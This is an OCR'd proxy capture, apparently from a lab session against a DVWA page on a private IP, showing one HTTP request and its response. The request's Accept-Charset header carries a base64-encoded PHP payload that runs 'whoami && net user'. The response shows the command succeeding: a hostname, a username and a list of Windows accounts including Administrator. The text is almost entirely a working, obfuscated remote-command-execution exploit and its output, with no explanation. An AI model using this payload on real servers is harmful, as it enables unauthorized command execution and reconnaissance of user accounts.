 Raw Params Headers Hex
GET /dvwa/DVWA/vulnerabilities/exec/ HTTP/1.1
Host: 192.168.201.1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:82.0)
Gecko/20100101 Firefox/82.0
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp
,*/*;q=0.8
Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding:gzip,deflate
Accept-Charset:ZWNobyBzeXN0ZW0oIndob2FtaSAmJiBuZXQgdXNlciIpOw==
Connection: close
Cookie: security=impossible;
PHPSESSID=2c79srep5bjku40i52nko9e4e0
Upgrade-Insecure-Requests: 1
Raw Headers Hex HTML Render
HTTP/1.1 200 OK
Date: Sat, 07 Nov 2020 14:59:20 GMT
Server: Apache/2.4.23 (Win32) OpenSSL/1.0.2j PHP/5.4.45
X-Powered-By: PHP/5.4.45
Expires: Tue, 23 Jun 2009 12:00:00 GMT
Cache-Control: no-cache, must-revalidate
Pragma: no-cache
Content-Length: 5148
Connection: close
Content-Type: text/html;charset=utf-8
desktop-5n920jr\19307
\\DESKTOP-5N920JR û
-------------------------------------------------------------------------------
19307 Administrator DefaultAccount
Guest WDAGUtilityAccount
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Strict//EN"